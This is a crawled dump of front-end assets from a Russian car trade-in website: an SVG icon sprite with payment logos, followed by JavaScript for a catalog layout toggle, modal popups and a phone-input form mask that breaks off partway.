1.046-.331a2.5 2.5 0 01.716 0c.267.038.527.136 1.046.33l13.405 5.027c1.872.702 2.807 1.053 3.497 1.66a5.001 5.001 0 011.367 1.974c.327.859.327 1.858.327 3.857V30z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="our-advantage-3" xmlns="http://www.w3.org/2000/svg"><path d="M20 7.5h-.5c-4.2 0-6.3 0-7.905.817a7.5 7.5 0 00-3.278 3.278C7.5 13.2 7.5 15.3 7.5 19.5v.5M20 52.5h-.5c-4.2 0-6.3 0-7.905-.818a7.5 7.5 0 01-3.278-3.277C7.5 46.8 7.5 44.7 7.5 40.5V40m45-20v-.5c0-4.2 0-6.3-.818-7.905a7.5 7.5 0 00-3.277-3.278C46.8 7.5 44.7 7.5 40.5 7.5H40M52.5 40v.5c0 4.2 0 6.3-.818 7.905a7.5 7.5 0 01-3.277 3.277C46.8 52.5 44.7 52.5 40.5 52.5H40M7.5 30h.025m11.225 0h.025m22.475 0h.025M30 30h.025M52.5 30h.025" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="our-advantage-4" xmlns="http://www.w3.org/2000/svg"><path d="M39.844 39.844C48.401 38.7 55 31.37 55 22.5 55 12.835 47.165 5 37.5 5c-8.87 0-16.199 6.6-17.344 15.156M18.75 32.5L22.5 30v13.75m-3.75 0h7.5M40 37.5C40 47.165 32.165 55 22.5 55S5 47.165 5 37.5 12.835 20 22.5 20 40 27.835 40 37.5z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="our-advantage-5" xmlns="http://www.w3.org/2000/svg"><path d="M50 31.25V17c0-4.2 0-6.3-.818-7.905a7.5 7.5 0 00-3.277-3.278C44.3 5 42.2 5 38 5H22c-4.2 0-6.3 0-7.905.817a7.5 7.5 0 00-3.277 3.278C10 10.7 10 12.8 10 17v26c0 4.2 0 6.3.818 7.905a7.5 7.5 0 003.277 3.277C15.7 55 17.8 55 22 55h8m5-27.5H20m5 10h-5m20-20H20m16.25 30l5 5L52.5 41.25" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="our-advantage-6" xmlns="http://www.w3.org/2000/svg"><path d="M40 45l5 5 10-10m-25-2.5H20c-4.66 0-6.99 0-8.827.761a10 10 0 00-5.412 5.412C5 45.511 5 47.841 5 52.5M38.75 8.227A10.003 10.003 0 0145 17.5c0 4.197-2.585 7.79-6.25 9.273m-5-9.273c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10 10 4.477 10 10z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 24" id="paperclip" xmlns="http://www.w3.org/2000/svg"><path d="M14 7.334l-5.333 5.333a1.886 1.886 0 102.667 2.667L16.667 10a3.771 3.771 0 00-5.333-5.333L6 10a5.657 5.657 0 008 8l5.333-5.333" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 260 80" id="payment-1" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cgclip0_3376_8114)"><path d="M138.637 22.755L128.469 44.59h-1.033V18h-14.448v44.994h12.263a8.263 8.263 0 007.497-4.755l10.174-21.834h1.033v26.59h14.448V18H146.14c-3.224 0-6.148 1.852-7.497 4.755M84.433 23.913L78.414 44.59h-1.033l-6.018-20.676C70.34 20.411 67.106 18 63.43 18H49v45h14.447V36.41h1.034L72.735 63h10.32l8.254-26.59h1.034V63h14.447V18H92.36c-3.676 0-6.911 2.411-7.933 5.913M164.59 38.452v24.542h14.419V48.678h15.509a15.472 15.472 0 0014.583-10.226H164.59z" fill="#20AA4D"/><path d="M194.518 18h-31.995c1.943 10.472 11.19 18.405 22.318 18.405h24.847c.203-.99.311-2.02.311-3.071 0-8.464-6.933-15.334-15.481-15.334z" fill="url(#cgpaint0_linear_3376_8114)"/></g><defs><linearGradient id="cgpaint0_linear_3376_8114" x1="162.523" y1="27.203" x2="209.999" y2="27.203" gradientUnits="userSpaceOnUse"><stop stop-color="#00A7E3"/><stop offset=".34" stop-color="#009DDC"/><stop offset=".87" stop-color="#0084C9"/><stop offset="1" stop-color="#007EC4"/></linearGradient><clipPath id="cgclip0_3376_8114"><path fill="#fff" transform="translate(49 18)" d="M0 0h161v45H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 260 80" id="payment-2" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#chclip0_3376_8204)"><path d="M119.859 63.21h-11.828l7.391-45.397h11.828l-7.391 45.397zM98.076 17.814L86.795 49.038l-1.337-6.728-3.987-20.416s-.487-4.092-5.617-4.092H57.22l-.219.765s5.701 1.19 12.375 5.186L79.66 63.199h12.327l18.818-45.385h-12.74.012zM191.131 63.21h10.868l-9.47-45.397h-9.518c-4.388 0-5.458 3.389-5.458 3.389l-17.639 42.02h12.327l2.467-6.74h15.038l1.385 6.74v-.012zm-13.019-16.055l6.212-16.99 3.501 16.99h-9.713zM160.826 28.732l1.689-9.752S157.3 17 151.879 17c-5.872 0-19.815 2.563-19.815 15.035 0 11.732 16.362 11.878 16.362 18.035s-14.672 5.052-19.523 1.178l-1.762 10.19S132.429 64 140.5 64c8.072 0 20.253-4.178 20.253-15.545 0-11.368-16.509-12.898-16.509-18.035 0-5.137 11.525-4.47 16.582-1.688z" fill="#005CA9"/><path d="M85.458 42.322L81.47 21.905s-.487-4.092-5.617-4.092H57.22l-.219.765s8.96 1.858 17.566 8.805c8.218 6.643 10.892 14.925 10.892 14.925v.013z" fill="#F7A823"/></g><defs><clipPath id="chclip0_3376_8204"><path fill="#fff" transform="translate(57 17)" d="M0 0h145v47H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 260 80" id="payment-3" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#ciclip0_3376_8213)"><path d="M174.189 75.023v.186h.172a.181.181 0 00.092-.024.084.084 0 00.026-.031.079.079 0 00.008-.04.08.08 0 00-.034-.069.166.166 0 00-.092-.023h-.172v.001zm.173-.13a.32.32 0 01.207.06.202.202 0 01.072.164.19.19 0 01-.058.143.282.282 0 01-.165.07l.23.263h-.177l-.212-.262h-.068v.262h-.148v-.7h.322-.003zm-.046.942a.587.587 0 00.226-1.125.604.604 0 00-.456 0 .586.586 0 00-.188.125.602.602 0 000 .833.589.589 0 00.418.171m0-1.342a.767.767 0 01.704.463.754.754 0 01-.704 1.047.792.792 0 01-.546-.222.787.787 0 01-.16-.248.755.755 0 010-.585.733.733 0 01.163-.24.714.714 0 01.244-.162.757.757 0 01.302-.06m-70.438-2.696c0-1.335.87-2.432 2.291-2.432 1.357 0 2.274 1.05 2.274 2.432s-.917 2.431-2.274 2.431c-1.421 0-2.291-1.096-2.291-2.431zm6.113 0v-3.8h-1.642v.926c-.521-.684-1.311-1.113-2.385-1.113-2.116 0-3.776 1.67-3.776 3.989 0 2.318 1.659 3.988 3.776 3.988 1.074 0 1.864-.43 2.385-1.113v.922h1.64v-3.8h.002zm55.472 0c0-1.335.869-2.432 2.291-2.432 1.359 0 2.274 1.05 2.274 2.432s-.915 2.431-2.274 2.431c-1.421 0-2.291-1.096-2.291-2.431zm6.114 0v-6.849h-1.643v3.975c-.52-.684-1.31-1.113-2.384-1.113-2.116 0-3.777 1.67-3.777 3.989 0 2.318 1.66 3.988 3.777 3.988 1.074 0 1.864-.43 2.384-1.113v.922h1.643v-3.8zm-41.21-2.51c1.058 0 1.737.667 1.911 1.842h-3.918c.176-1.097.838-1.842 2.007-1.842m.033-1.48c-2.213 0-3.761 1.619-3.761 3.987 0 2.415 1.61 3.989 3.871 3.989 1.137 0 2.178-.286 3.095-1.065l-.805-1.224c-.633.51-1.439.795-2.196.795-1.058 0-2.021-.493-2.258-1.86h5.606c.016-.206.032-.413.032-.635-.016-2.368-1.472-3.988-3.585-3.988m19.821 3.988c0-1.335.87-2.432 2.291-2.432 1.358 0 2.274 1.05 2.274 2.432s-.916 2.431-2.274 2.431c-1.421 0-2.291-1.096-2.291-2.431m6.112 0v-3.796h-1.64v.925c-.523-.684-1.311-1.113-2.385-1.113-2.116 0-3.777 1.67-3.777 3.989 0 2.318 1.66 3.988 3.777 3.988 1.074 0 1.862-.43 2.385-1.113v.922h1.641v-3.8l-.001-.002zm-15.383 0c0 2.304 1.595 3.988 4.028 3.988 1.137 0 1.895-.254 2.714-.905l-.789-1.335c-.616.445-1.263.683-1.978.683-1.31-.016-2.274-.969-2.274-2.431 0-1.462.964-2.415 2.274-2.432.713 0 1.36.239 1.978.684l.789-1.335c-.821-.65-1.578-.905-2.714-.905-2.433 0-4.028 1.684-4.028 3.988zm21.165-3.988c-.947 0-1.564.445-1.991 1.112v-.92h-1.627v7.594h1.644v-4.257c0-1.257.537-1.955 1.61-1.955.351-.005.7.06 1.027.19l.506-1.556a3.479 3.479 0 00-1.17-.207m-44.006.794c-.789-.523-1.878-.794-3.078-.794-1.913 0-3.144.922-3.144 2.431 0 1.238.916 2.002 2.605 2.24l.775.112c.9.127 1.325.365 1.325.794 0 .588-.598.922-1.721.922-1.137 0-1.957-.365-2.511-.794l-.771 1.288c.9.667 2.037.985 3.269.985 2.18 0 3.444-1.032 3.444-2.478 0-1.335-.995-2.034-2.638-2.272l-.774-.113c-.71-.093-1.28-.236-1.28-.745 0-.556.537-.89 1.438-.89.963 0 1.896.366 2.353.651l.711-1.335-.003-.001zm21.184-.793c-.947 0-1.564.446-1.989 1.113v-.923h-1.627v7.594h1.642v-4.257c0-1.257.537-1.955 1.61-1.955.351-.005.7.06 1.027.19l.506-1.556a3.475 3.475 0 00-1.17-.207m-14.009.19H122.6v-2.303h-1.66v2.304h-1.531v1.51h1.531v3.464c0 1.762.68 2.811 2.622 2.811.712 0 1.533-.222 2.054-.587l-.474-1.414c-.49.285-1.027.43-1.454.43-.821 0-1.088-.51-1.088-1.272v-3.431h2.684v-1.511zm-24.545 7.597v-4.766c0-1.795-1.137-3.003-2.97-3.02-.964-.015-1.958.286-2.654 1.352-.52-.842-1.341-1.351-2.495-1.351-.806 0-1.594.238-2.211 1.127v-.938h-1.643v7.594h1.656v-4.21c0-1.32.726-2.02 1.849-2.02 1.09 0 1.642.715 1.642 2.003v4.226h1.66v-4.21c0-1.32.757-2.02 1.847-2.02 1.12 0 1.656.715 1.656 2.002v4.227l1.663.004z" fill="#231F20"/><path d="M175.123 50.33v-1.111h-.288l-.332.762-.331-.762h-.289v1.11h.205v-.836l.311.721h.211l.311-.723v.838h.203-.001zm-1.824 0v-.921h.368v-.188h-.94v.188h.368v.92H173.299z" fill="#F79410"/><path d="M142.446 55.092h-24.88V10.115h24.88v44.977z" fill="#FF5F00"/><path d="M119.144 32.604c0-9.123 4.247-17.25 10.86-22.488A28.206 28.206 0 00112.432 4C96.729 4 84 16.806 84 32.604S96.73 61.21 112.432 61.21a28.205 28.205 0 0017.572-6.116 28.62 28.62 0 01-10.86-22.489z" fill="#EB001B"/><path d="M176.014 32.604c0 15.798-12.729 28.605-28.432 28.605a28.215 28.215 0 01-17.574-6.116 28.612 28.612 0 0010.861-22.489c0-9.124-4.246-17.25-10.861-22.488A28.212 28.212 0 01147.582 4c15.703 0 28.432 12.806 28.432 28.604" fill="#F79E1B"/></g><defs><clipPath id="ciclip0_3376_8213"><path fill="#fff" transform="translate(84 4)" d="M0 0h92v72H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 260 80" id="payment-4" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cjclip0_3376_8221)"><g clip-path="url(#cjclip1_3376_8221)"><path d="M181.992 64.669a16.36 16.36 0 01-4.78 11.543A16.309 16.309 0 01165.687 81H77V16.324A16.36 16.36 0 0181.78 4.78 16.307 16.307 0 0193.305-.008H182l-.008 64.677z" fill="#fff"/><path d="M153.117 48.08h6.738c.193 0 .641-.064.802-.064a3.01 3.01 0 002.403-3.018 3.12 3.12 0 00-2.403-3.017 3.389 3.389 0 00-.802-.064h-6.738v6.163z" fill="url(#cjpaint0_linear_3376_8221)"/><path d="M159.086 5.457c-3.098 0-6.07 1.233-8.261 3.427a11.713 11.713 0 00-3.421 8.274v12.15h16.497c.386-.012.772.01 1.154.065 3.726.192 6.482 2.118 6.482 5.465 0 2.632-1.859 4.887-5.328 5.337v.128c3.789.257 6.674 2.408 6.674 5.618 0 3.54-3.205 5.85-7.444 5.85H147.34V75.56h17.138a11.663 11.663 0 008.26-3.427 11.716 11.716 0 003.422-8.274V5.457h-17.074z" fill="url(#cjpaint1_linear_3376_8221)"/><path d="M162.228 35.608a2.738 2.738 0 00-2.404-2.76c-.128 0-.448-.065-.641-.065h-6.097v5.618h6.097c.216.018.433-.004.641-.064a2.735 2.735 0 002.404-2.729z" fill="url(#cjpaint2_linear_3376_8221)"/><path d="M94.516 5.457c-3.099 0-6.07 1.233-8.26 3.427a11.71 11.71 0 00-3.422 8.274v28.891a23.07 23.07 0 0010.08 2.633c4.005 0 6.225-2.408 6.225-5.787V29.26h10.015v13.563c0 5.273-3.277 9.582-14.374 9.582a49.183 49.183 0 01-12.018-1.476V75.55H99.9c3.098 0 6.069-1.233 8.26-3.428a11.71 11.71 0 003.422-8.273V5.457H94.516z" fill="url(#cjpaint3_linear_3376_8221)"/><path d="M126.807 5.457a11.67 11.67 0 00-8.26 3.427 11.71 11.71 0 00-3.422 8.274V32.47c2.948-2.503 8.084-4.117 16.369-3.731 3.094.196 6.164.669 9.174 1.412v4.952a22.195 22.195 0 00-8.854-2.568c-6.289-.45-10.079 2.632-10.079 8.025 0 5.393 3.79 8.547 10.079 8.025a23.277 23.277 0 008.854-2.568v4.952a50.76 50.76 0 01-9.174 1.412c-8.277.386-13.412-1.22-16.369-3.731v26.997h17.138a11.672 11.672 0 008.239-3.43 11.71 11.71 0 003.419-8.255V5.457h-17.114z" fill="url(#cjpaint4_linear_3376_8221)"/></g></g><defs><linearGradient id="cjpaint0_linear_3376_8221" x1="149.554" y1="42.987" x2="178.526" y2="42.987" gradientUnits="userSpaceOnUse"><stop stop-color="#007940"/><stop offset=".23" stop-color="#00873F"/><stop offset=".74" stop-color="#40A737"/><stop offset="1" stop-color="#5CB531"/></linearGradient><linearGradient id="cjpaint1_linear_3376_8221" x1="149.553" y1="38.497" x2="178.498" y2="38.497" gradientUnits="userSpaceOnUse"><stop stop-color="#007940"/><stop offset=".23" stop-color="#00873F"/><stop offset=".74" stop-color="#40A737"/><stop offset="1" stop-color="#5CB531"/></linearGradient><linearGradient id="cjpaint2_linear_3376_8221" x1="149.554" y1="33.555" x2="178.526" y2="33.555" gradientUnits="userSpaceOnUse"><stop stop-color="#007940"/><stop offset=".23" stop-color="#00873F"/><stop offset=".74" stop-color="#40A737"/><stop offset="1" stop-color="#5CB531"/></linearGradient><linearGradient id="cjpaint3_linear_3376_8221" x1="84.701" y1="38.461" x2="114.117" y2="38.461" gradientUnits="userSpaceOnUse"><stop stop-color="#1F286F"/><stop offset=".48" stop-color="#004E94"/><stop offset=".83" stop-color="#0066B1"/><stop offset="1" stop-color="#006FBC"/></linearGradient><linearGradient id="cjpaint4_linear_3376_8221" x1="116.98" y1="38.533" x2="145.544" y2="38.533" gradientUnits="userSpaceOnUse"><stop stop-color="#6C2C2F"/><stop offset=".17" stop-color="#882730"/><stop offset=".57" stop-color="#BE1833"/><stop offset=".86" stop-color="#DC0436"/><stop offset="1" stop-color="#E60039"/></linearGradient><clipPath id="cjclip0_3376_8221"><path fill="#fff" d="M0 0h260v80H0z"/></clipPath><clipPath id="cjclip1_3376_8221"><path fill="#fff" transform="translate(77)" d="M0 0h105v81H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 33 32" id="person" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 13.334a5.333 5.333 0 100-10.667 5.333 5.333 0 000 10.667zM16.5 29.334c12 0 12-2.985 12-6.667s-7.465-6-12-6c-4.534 0-12 2.318-12 6s0 6.667 12 6.667z" stroke="#259341" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="phone" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clclip0_3351_10293)"><path d="M9.367 4A3.333 3.333 0 0112 6.633m-2.633-5.3a6 6 0 015.3 5.293M6.818 9.242a9.735 9.735 0 01-1.897-2.674 1.13 1.13 0 01-.075-.177.697.697 0 01.098-.574c.032-.045.07-.083.146-.16.233-.232.35-.349.426-.466a1.333 1.333 0 000-1.454c-.077-.117-.193-.233-.426-.466l-.13-.13c-.354-.355-.532-.532-.722-.628a1.333 1.333 0 00-1.203 0c-.19.096-.368.273-.722.628l-.105.105c-.353.353-.53.53-.665.77-.15.266-.257.68-.256.985 0 .275.054.463.161.84a12.692 12.692 0 003.25 5.522 12.692 12.692 0 005.522 3.249c.376.107.564.16.84.161.305 0 .718-.107.985-.256.24-.135.416-.312.77-.665l.104-.105c.355-.354.532-.531.628-.722a1.333 1.333 0 000-1.203c-.096-.19-.273-.367-.628-.722l-.13-.13c-.232-.233-.349-.35-.466-.426a1.333 1.333 0 00-1.454 0c-.117.077-.233.193-.466.426a1.342 1.342 0 01-.16.146.697.697 0 01-.574.098c-.053-.015-.094-.035-.177-.075a9.734 9.734 0 01-2.674-1.897z" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="clclip0_3351_10293"><path fill="#fff" d="M0 0h16v16H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 20 20" id="print" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cmclip0_4693_9408)"><path d="M15 5.834v-1.5c0-.934 0-1.4-.182-1.757a1.667 1.667 0 00-.728-.728c-.357-.182-.823-.182-1.757-.182H7.666c-.933 0-1.4 0-1.756.182-.314.16-.569.414-.729.728C5 2.934 5 3.4 5 4.334v1.5M5 15c-.775 0-1.163 0-1.48-.085a2.5 2.5 0 01-1.768-1.768c-.085-.318-.085-.705-.085-1.48V9.834c0-1.4 0-2.1.272-2.635a2.5 2.5 0 011.093-1.093c.534-.272 1.234-.272 2.635-.272h8.666c1.4 0 2.1 0 2.635.272A2.5 2.5 0 0118.061 7.2c.272.534.272 1.235.272 2.635v1.833c0 .775 0 1.162-.085 1.48a2.5 2.5 0 01-1.768 1.768C16.162 15 15.775 15 15 15m-2.5-6.25H15m-7.333 9.584h4.666c.934 0 1.4 0 1.757-.182.313-.16.568-.415.728-.728.182-.357.182-.824.182-1.757v-1.333c0-.934 0-1.4-.182-1.757a1.667 1.667 0 00-.728-.728c-.357-.182-.823-.182-1.757-.182H7.666c-.933 0-1.4 0-1.756.182-.314.16-.569.414-.729.728C5 12.934 5 13.4 5 14.334v1.333c0 .933 0 1.4.181 1.757.16.313.415.568.729.728.356.182.823.182 1.756.182z" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="cmclip0_4693_9408"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 24 24" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M9.09 9a3 3 0 015.83 1c0 2-3 3-3 3m.08 4h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10z"/></svg><svg fill="none" viewBox="0 0 20 20" id="reset" xmlns="http://www.w3.org/2000/svg"><path d="M.834 3.333v5h5" stroke="#BDBEC3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2.926 12.5A7.5 7.5 0 104.7 4.7L.834 8.333" stroke="#BDBEC3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 24" id="row" xmlns="http://www.w3.org/2000/svg"><path d="M17.8 10c1.12 0 1.68 0 2.108-.218a2 2 0 00.874-.874C21 8.48 21 7.92 21 6.8v-.6c0-1.12 0-1.68-.218-2.108a2 2 0 00-.874-.874C19.48 3 18.92 3 17.8 3H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 00-.874.874C3 4.52 3 5.08 3 6.2v.6c0 1.12 0 1.68.218 2.108a2 2 0 00.874.874C4.52 10 5.08 10 6.2 10h11.6zM17.8 21c1.12 0 1.68 0 2.108-.218a2 2 0 00.874-.874C21 19.48 21 18.92 21 17.8v-.6c0-1.12 0-1.68-.218-2.108a2 2 0 00-.874-.874C19.48 14 18.92 14 17.8 14H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 00-.874.874C3 15.52 3 16.08 3 17.2v.6c0 1.12 0 1.68.218 2.108a2 2 0 00.874.874C4.52 21 5.08 21 6.2 21h11.6z"/></svg><svg fill="none" viewBox="0 0 33 32" id="sale" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 12h.013m7.986 8h.014m1.32-9.333L11.166 21.334M24.368 6.665a2.71 2.71 0 001.465 1.467l2.327.964a2.71 2.71 0 011.466 3.541l-.963 2.326a2.707 2.707 0 00.001 2.075l.962 2.325a2.71 2.71 0 01-1.468 3.542l-2.325.963a2.71 2.71 0 00-1.467 1.465l-.964 2.327a2.71 2.71 0 01-3.541 1.467l-2.325-.963a2.71 2.71 0 00-2.074.002l-2.327.962a2.71 2.71 0 01-3.539-1.466l-.964-2.328a2.71 2.71 0 00-1.465-1.467l-2.327-.964a2.71 2.71 0 01-1.467-3.54l.963-2.325a2.71 2.71 0 00-.002-2.073l-.961-2.329A2.71 2.71 0 014.84 9.094l2.325-.963a2.71 2.71 0 001.467-1.464l.964-2.327a2.71 2.71 0 013.54-1.467l2.326.963a2.71 2.71 0 002.073-.001l2.328-.96a2.71 2.71 0 013.54 1.466l.965 2.328v-.004zM13.166 12a.667.667 0 11-1.333 0 .667.667 0 011.333 0zm8 8a.667.667 0 11-1.333 0 .667.667 0 011.333 0z" stroke="#D52B1E" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 24" id="select-clear" xmlns="http://www.w3.org/2000/svg"><path d="M18 6L6 18M6 6l12 12" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M12.637 6.907a.667.667 0 00-.553-.472l-2.48-.342-.982-2.346a.674.674 0 00-1.243 0l-.982 2.346-2.48.342A.676.676 0 003.56 7.61l1.87 1.667-.385 2.615c-.041.265.08.53.31.67a.664.664 0 00.736-.013L8 11.249l1.909 1.3a.674.674 0 001.045-.657l-.384-2.616 1.87-1.667a.67.67 0 00.196-.702z" fill="#FED42B"/></svg><svg fill="none" viewBox="0 0 22 22" id="star-1" xmlns="http://www.w3.org/2000/svg"><path d="M10.05.608a1.045 1.045 0 011.9 0l2.637 5.408c.155.318.446.539.782.595l5.732.953c.859.143 1.201 1.245.586 1.89l-4.1 4.296c-.241.252-.352.61-.3.961l.905 5.998c.135.9-.76 1.58-1.536 1.168l-5.173-2.754a1.024 1.024 0 00-.966 0l-5.173 2.753c-.775.413-1.671-.268-1.536-1.167l.904-5.998a1.148 1.148 0 00-.298-.961L.313 9.454c-.615-.645-.273-1.747.586-1.89l5.732-.953a1.07 1.07 0 00.782-.595L10.05.608z" fill="#FFB800"/></svg><svg fill="none" viewBox="0 0 16 16" id="status-1" xmlns="http://www.w3.org/2000/svg"><path d="M8 6.666a2.667 2.667 0 100-5.333 2.667 2.667 0 000 5.333zM8 14.666c6 0 6-1.492 6-3.333 0-1.84-3.733-3-6-3s-6 1.16-6 3c0 1.841 0 3.333 6 3.333z" stroke="#259341" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="status-2" xmlns="http://www.w3.org/2000/svg"><path d="M8 6.666a1.333 1.333 0 110 2.667 1.333 1.333 0 010-2.667zM8.666 6.667l1-2M4.334 5.667l-1.667-1M12 5.667l1.667-1M8 3.333v-2M12.334 10l1.667.667M3.666 10l-1.667.667M4 13.334a6.667 6.667 0 118 0" stroke="#FE7200" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 18 18" id="vacancy-1" xmlns="http://www.w3.org/2000/svg"><path d="M9 7.5a1.5 1.5 0 110 3 1.5 1.5 0 010-3z" fill="#232631" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/><path d="M9.75 7.5l1.125-2.25M4.875 6.375L3 5.25M13.5 6.375l1.875-1.125M9 3.75V1.5M13.875 11.25l1.875.75M4.125 11.25L2.25 12M4.5 15a7.5 7.5 0 119 0" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="vacancy-2" xmlns="http://www.w3.org/2000/svg"><path d="M8 8.666a2 2 0 100-4 2 2 0 000 4z" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 14.666c2.666-2.666 5.333-5.054 5.333-8a5.333 5.333 0 10-10.667 0c0 2.946 2.667 5.334 5.333 8z" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="vacancy-3" xmlns="http://www.w3.org/2000/svg"><path d="M14 6.666H2m8.667-5.333V4M5.333 1.333V4M5.2 14.666h5.6c1.12 0 1.68 0 2.108-.218a2 2 0 00.874-.874c.218-.428.218-.988.218-2.108v-5.6c0-1.12 0-1.68-.218-2.108a2 2 0 00-.874-.874c-.428-.218-.988-.218-2.108-.218H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 00-.874.874C2 4.186 2 4.746 2 5.866v5.6c0 1.12 0 1.68.218 2.108a2 2 0 00.874.874c.428.218.988.218 2.108.218z" stroke="#BDBEC3" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="yandex" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#czclip0_3625_4027)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.983 8A7.984 7.984 0 11.016 8a7.984 7.984 0 0115.967 0zm-6.847 5.012h1.752v-.003h-.011V2.987H8.343c-2.544 0-3.887 1.311-3.887 3.239 0 1.542.737 2.456 2.049 3.392l-2.28 3.393h1.884l2.533-3.8-.881-.594C6.69 7.9 6.174 7.34 6.174 6.128c0-1.068.75-1.784 2.181-1.784h.78v8.668z" fill="#FC3F1D"/></g><defs><clipPath id="czclip0_3625_4027"><path fill="#fff" d="M0 0h16v16H0z"/></clipPath></defs></svg></svg>

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/catalog/catalog.js?1719317635
body_size: 212
content:
"use strict";

;
(function () {
  var orientations = document.querySelectorAll('.js-catalog-orientation');
  [].forEach.call(orientations, function (orientation, i, types) {
    orientation.addEventListener('click', function (e) {
      e.preventDefault();
      [].forEach.call(orientations, function (orientation) {
        if (orientation !== this) {
          orientation.classList.remove('catalog__orientation-item_active');
        } else {
          orientation.classList.add('catalog__orientation-item_active');
        }
      }, this);
      var data = orientation.dataset.orientation;
      if (data === 'row') {
        document.querySelector('.catalog .catalog__content').classList.add('catalog__content_row');
      } else {
        document.querySelector('.catalog .catalog__content').classList.remove('catalog__content_row');
      }
    });
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/modal/modal.js?1767183944
body_size: 567
content:
"use strict";

scriptLoader.load('/libs/jquery-3.5.1.min.js').then(function () {
  var popupContainer = document.getElementById('popup-container');
  $('.js-popup').click(function (e) {
    e.preventDefault();
    // $('body').addClass('o-hidden');
    // let modal = $(this).attr('href');
    // $(modal).addClass('popup_active');
    document.dispatchEvent(new CustomEvent('popup.show', {
      detail: {
        selector: $(this).attr('href')
      }
    }));
  });
  $(document).on('click', '.js-popup-close', function (e) {
    e.preventDefault();
    $('body').removeClass('o-hidden');
    $('.popup').removeClass('popup_active');
    // $('form').trigger('reset');
  });
  $(document).mousedown(function (e) {
    var targetBlock = $('.popup_active .popup__wrap');
    if (targetBlock.length && targetBlock.has(e.target).length === 0) {
      $('body').removeClass('o-hidden');
      $('.popup').removeClass('popup_active');
    }
  });
  $(document).keydown(function (e) {
    if (e.code === 'Escape') {
      $('body').removeClass('o-hidden');
      $('.popup').removeClass('popup_active');
    }
  });
  document.addEventListener('popup.show', function (event) {
    if (!event.detail) {
      return false;
    }
    $('body').addClass('o-hidden');
    var html = '',
      classAttr = 'popup';
    if (event.detail.selector) {
      var modalContent = document.querySelector(event.detail.selector);
      if (modalContent) {
        html = modalContent.innerHTML;
        classAttr = modalContent["class"];
      }
    } else if (event.detail.html) {
      var dom = document.createElement('html');
      dom.innerHTML = event.detail.html;
      var modal = dom.querySelector('.popup');
      html = modal.innerHTML;
      classAttr = modal["class"];
    }
    popupContainer.innerHTML = html;
    popupContainer["class"] = classAttr;
    popupContainer.classList.add('popup_active');
    document.dispatchEvent(new CustomEvent('popup.init', {
      detail: {
        element: popupContainer
      }
    }));
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/form/form.js?1719317635
body_size: 412
content:
"use strict";

(function () {
  function initForms(element) {
    var $phone = $(element).find('input[type="tel"]');
    var regex = '\\+ 7 \\(9[0-9]{2}\\) [0-9]{3} - [0-9]{2} - [0-9]{2}';
    $phone.inputmask({
      regex: regex
    });
    $(element).find('input').on('keyup', function () {
      var $this = $(this),
        val = $this.val();
      if (val.length >= 1) {
